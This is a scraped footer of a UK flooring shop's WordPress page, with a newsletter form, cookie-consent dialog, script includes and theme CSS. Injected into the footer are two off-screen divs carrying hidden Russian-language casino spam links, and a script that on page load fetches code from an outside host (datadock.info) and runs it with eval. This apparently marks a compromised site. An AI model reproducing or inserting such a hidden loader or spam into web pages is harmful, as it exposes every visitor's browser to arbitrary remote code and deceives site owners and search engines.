    <a href="https://www.facebook.com/FlooringVillage" target="_blank" class="facebook"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg"></a>
    <a href="https://twitter.com/FlooringVillage" target="_blank" class="twitter"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg"></a>
    <a href="https://www.linkedin.com/company/flooring-village" target="_blank" class="Linkedin"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg"></a>
    <a href="https://uk.pinterest.com/flooringvillage/" target="_blank" class="pinterest"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg"></a>
    <a href="https://www.youtube.com/channel/UCUQi0-4FczhWyqP8-ieuIdg" target="_blank" class="Youtube"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg"></a>
                  
  </div>
  </div>



  


</section>


          </section>
          <section class="footer-sticky">
            <!-- just put this in here so i could style the stuff up -->



  <div class="footer-newsletter_container centered">
   
    <p>Want to sign up for our newsletter?</p>
    <p>Keep up to date with the latest offers and products</p>
    <div class="footer-newsletter_form">


        <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
  #mc_embed_signup{background:transparent; clear:left;  font-family: 'Raleway', sans-serif; width:100%;}
  /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
     We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://flooringvillage.us1.list-manage.com/subscribe/post?u=3c16f5d22dec80958cab4f16e&amp;id=2e914bb020" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
  
  <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_3c16f5d22dec80958cab4f16e_2e914bb020" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
    

    </div>

  </div>

              
          </section>
          <div class="seoworks"><p>Site by <a href="https://www.seoworks.co.uk/" target="_blank">SEO Works</a></p></div>
         <div style="position:absolute; left:-12345px; top:0; width:1000px; height:1px; overflow:hidden;">
  <p>Хочешь быстро получить доступ к удобной платформе для игры? На сайте <a href="https://superlehrer.digital/" title="Vavada Casino" target="_blank">Vavada</a> доступно актуальное зеркало, быстрые выплаты и подборка топовых слотов для динамичного игрового процесса.</p>
</div>
<div style="position:absolute; left:-9999px; top:-9999px; width:1px; height:1px; overflow:hidden;">
  <p>
    Многие пользователи ищут стабильный доступ к онлайн-платформам.
    <a href="https://vavada.bet-casino.cricket/">Vavada</a>
    позволяет быстро войти, использовать актуальное зеркало и продолжить игру без ограничений.
  </p>
</div>

        </footer>
      </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flooring-village\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://flooringvillage.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Luxury Vinyl Tile Flooring","@id":"https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="script-js-js-extra">
var ajax = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","nonce":"6e2755f0bb"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808" id="script-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/productShop.js?ver=1768572808" id="product-shop-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="woopq-frontend-js-extra">
var woopq_vars = {"rounding":"down","auto_correct":"entering","timeout":"1000"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/js/frontend.js?ver=5.1.5" id="woopq-frontend-js"></script>

		    <script>

    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/productShop.css?ver=1768572808
body_size: 8583
content:
@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-Bold.eot);src:url(../src/library/fonts/font-files/Raleway-Bold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Bold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-Black.eot);src:url(../src/library/fonts/font-files/Raleway-Black.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Black.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Black.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-Medium.eot);src:url(../src/library/fonts/font-files/Raleway-Medium.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Medium.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-Thin.eot);src:url(../src/library/fonts/font-files/Raleway-Thin.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Thin.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Thin.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Regular.eot);src:url(../src/library/fonts/font-files/Raleway-Regular.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Regular.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-Light.eot);src:url(../src/library/fonts/font-files/Raleway-Light.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Light.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Light.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot);src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Italic.eot);src:url(../src/library/fonts/font-files/Raleway-Italic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Italic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff) format("woff")}:root{font-size:18px}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#373737;font-family:Raleway,sans-serif}a.btn-outline{border:2px solid #fff;cursor:pointer;font-weight:700;padding:.5rem .833rem .556rem}a.btn-outline:hover{background-color:#fff;color:#131415}@media only screen and (max-width:300px){a.btn-outline{font-size:.8rem}}p{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}p a{color:#ca113d!important}@media only screen and (max-width:300px){p{font-size:.9rem}}h1{font-size:2.611rem;font-stretch:normal;font-style:normal;font-weight:600;letter-spacing:normal;line-height:normal;margin-bottom:1.11rem}@media only screen and (max-width:600px){h1{font-size:2rem}}@media only screen and (max-width:450px){h1{font-size:1.5rem}}h2{font-size:2.222rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.5px;line-height:normal;margin:0}@media only screen and (max-width:600px){h2{font-size:1.8rem}}@media only screen and (max-width:450px){h2{font-size:1.3rem}}h2.customer-service{font-size:1.111rem;letter-spacing:.5px;line-height:1.3}h2.customer-service,h3{font-stretch:normal;font-style:normal;font-weight:700}h3{font-size:1.389rem;letter-spacing:.31px;line-height:normal;margin-bottom:.833rem}a.image-text__button{border:2px solid #000;border-radius:3px;color:#131415;font-weight:700;padding:.5rem .833rem .556rem}@media only screen and (max-width:600px){a.image-text__button{font-size:1rem}}@media only screen and (max-width:400px){a.image-text__button{font-size:.8rem}}@media only screen and (max-width:300px){a.image-text__button{font-size:.6rem}}a.image-text__button:hover{background:#ca113d;border:2px solid #ca113d;color:#fff}a{color:#fff;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;letter-spacing:normal;line-height:1.44;line-height:normal;margin:0 0 1.944rem;text-decoration:none}a a{color:#ca113d!important}@media only screen and (max-width:300px){a{font-size:.9rem}}*,:after,:before{box-sizing:border-box}body{margin:unset;overflow-x:hidden}.centered{margin:0 auto;max-width:1300px;width:80%}@media only screen and (max-width:1343px){.centered{width:90%}}.mb-100{margin-bottom:50px}.img-fluid{height:auto;width:100%}.bg-primary{background:#ca113d}.capt{text-transform:capitalize}.contain{-o-object-fit:contain;object-fit:contain}.cover{-o-object-fit:cover;object-fit:cover}.align-self-start{align-self:flex-start}footer{background:#373737;float:left;margin-top:2rem;min-height:19.944rem;width:100%}footer,footer a{color:#fff}footer a:hover{color:#ca113d}footer .seoworks{background-color:#131415;text-align:center}footer .seoworks p{color:#fff;margin-bottom:.1rem;padding:2rem}footer .seoworks p,footer .seoworks p a{font-size:.6rem!important}.footer-container{display:grid;grid-template-columns:1fr 1fr 1fr;padding:2.66rem 0}@media only screen and (max-width:768px){.footer-container{grid-template-columns:unset;padding:3.389rem 0}}.footer-container section.footer-title-link{margin-right:3.944rem}@media only screen and (max-width:768px){.footer-container section.footer-title-link{margin-right:0}}.footer-container h3{border-bottom:1px solid #fff;padding:.056rem}.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}@media only screen and (max-width:1000px){.footer-container .footer__links ul{-moz-column-gap:unset;column-gap:unset;columns:unset;-webkit-columns:unset;-moz-columns:unset}}@media only screen and (max-width:768px){.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}}.footer-container .footer__links ul li{margin-bottom:1.389rem}.footer-container .footer__links ul li a{display:block;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address,.footer-container .footer-contact-info__container .footer-contact-info__email-phone{float:left;margin-bottom:2rem;width:40%}.footer-container .footer-contact-info__container .footer-contact-info__address:first-child,.footer-container .footer-contact-info__container .footer-contact-info__email-phone:first-child{margin-right:4rem}.footer-container .footer-contact-info__container .footer-contact-info__address a,.footer-container .footer-contact-info__container .footer-contact-info__address p,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a,.footer-container .footer-contact-info__container .footer-contact-info__email-phone p{color:#fff;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address a:hover,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a:hover{color:#ca113d}section.footer-sticky{align-items:center;background-color:#131415;display:flex;justify-content:center;min-height:3.556rem;width:100%}@media only screen and (max-width:1100px){section.footer-sticky{padding:2rem 0 0;text-align:center}}section.footer-sticky .footer-newsletter_container.centered{align-items:center;display:flex;justify-content:center}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered{display:unset}}section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{color:#fff;float:left;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47;margin-bottom:0;margin-right:3.77rem}section.footer-sticky .footer-newsletter_container.centered a:last-child,section.footer-sticky .footer-newsletter_container.centered p:last-child{margin-right:0}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{width:100%}}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form div#mc_embed_signup_scroll input#mce-EMAIL{font-family:Raleway,sans-serif;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form input#mc-embedded-subscribe{-webkit-appearance:none;background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;padding:.2rem}.footer-contact-info{position:relative}.row.social-links{bottom:0;position:absolute;right:0}@media only screen and (max-width:400px){.row.social-links{left:0}}.row.social-links a{display:inline-block;margin-bottom:0}.row.social-links a img{height:20px;margin-right:.5rem}.row.social-links a img:hover{filter:invert(76%) sepia(82%) saturate(4667%) hue-rotate(337deg) brightness(92%) contrast(96%)}.cart-btn,.cart-nav{cursor:pointer}.cart-contents{background-color:#fff;display:none;margin-right:5%;padding:2.223rem;position:absolute;right:0;top:50%;width:50%;z-index:10;z-index:9999}@media only screen and (max-width:1024px){.cart-contents{margin-top:2rem;width:90%}}@media only screen and (max-width:600px){.cart-contents{padding:1.223rem}}.cart-contents .close-shop{background:#ca113d;border:none;border-radius:22px;color:#fff;float:right;font-size:1.2rem;font-weight:700;margin-bottom:1rem;padding:.5rem .8rem}.cart-contents .cart-contents-header{height:2.556rem;margin-bottom:2.056rem;width:100%}.cart-contents .cart-contents-header .cart-contents-header-price,.cart-contents .cart-contents-header .cart-contents-header-total{border-right:2px solid #f5f5f5;float:left;text-align:left;width:30%}.cart-contents .cart-contents-header .cart-contents-header-price p,.cart-contents .cart-contents-header .cart-contents-header-total p{font-family:Montserrat,sans-serif!important;margin-bottom:0}.cart-contents .cart-contents-header .cart-contents-header-total{border-right:.2rem solid rgba(19,20,21,.15)}.cart-contents .cart-contents-header .cart-contents-header-total p.bold{font-family:Montserrat,sans-serif!important;font-weight:700}.cart-contents .cart-contents-header .cart-contents-header-price p{text-align:right}.cart-contents .cart-contents-header .cart-contents-header-price p:first-child span.woocommerce-Price-amount.amount bdi{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.cart-contents .cart-contents-main .item-row{display:grid;float:left;grid-template-columns:auto auto;margin-bottom:.889rem;text-align:left;width:100%}.cart-contents .cart-contents-main .item-row a{margin-right:1.278rem!important}.cart-contents .cart-contents-main .item-row .img{height:unset;margin-right:1rem;width:unset}.cart-contents .cart-contents-main .item-row .details-item{display:grid;padding-left:1rem}.cart-contents .cart-contents-main .item-row .details-item .right{padding-bottom:1rem}.cart-contents .cart-contents-main .item-row .details-item .right p:first-child span.woocommerce-Price-amount.amount{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700!important;letter-spacing:normal;line-height:1.35}.cart-contents .cart-contents-main .item-row .details-item .right p.with-vat,.cart-contents .cart-contents-main .item-row .details-item .right span.small-txt{font-family:Montserrat,sans-serif!important;font-size:.444rem}.cart-contents .cart-contents-main .item-row p{margin-bottom:0}.cart-contents .cart-contents-main .item-row p.title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;line-height:1.35}.cart-contents .cart-contents-main .item-row input{margin-bottom:0}.cart-contents .cart-contents-main .item-row button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:.5rem 0;padding:.556rem;width:21.667rem;width:50%}.cart-contents .cart-contents-main .item-row button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:600px){.cart-contents .cart-contents-main .item-row{display:unset}.cart-contents .cart-contents-main .item-row .details-item{padding:0}}.cart-contents .cart-contents-buttons{width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{background-color:#ca113d;border-radius:5px;color:#fff!important;float:left;font-weight:700!important;margin:0 0 .833rem!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout:hover{background-color:#fff;border:2px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{padding:.556rem}}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{border:2px solid #ca113d;border-radius:5px;color:#ca113d!important;float:left;font-weight:700!important;margin:0!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket:hover{background-color:#ca113d;color:#fff!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{padding:.556rem}.cart-contents{margin-right:0;width:100%}}.cart-contents-header{display:flex;justify-content:space-between}@media only screen and (max-width:1350px){nav.centered{width:90%}}@media only screen and (max-width:1024px){nav.centered{height:8rem}}nav.centered .welcome-home{margin-top:1rem;text-align:right}nav.centered .welcome-home a,nav.centered .welcome-home p{color:#000;font-family:Raleway;font-size:1rem;font-size:.7rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.centered .welcome-home a a,nav.centered .welcome-home p a{color:#ca113d!important}@media only screen and (max-width:300px){nav.centered .welcome-home a,nav.centered .welcome-home p{font-size:.9rem}}nav.centered .top-nav{margin-bottom:1.667rem;margin-top:1rem}nav.centered .top-nav .top-nav-links{align-items:center;display:flex;justify-content:center;justify-content:flex-end}nav.centered .top-nav .top-nav-links a{color:#131415;font-family:Montserrat;font-size:.944rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal;margin-right:2.778rem}@media only screen and 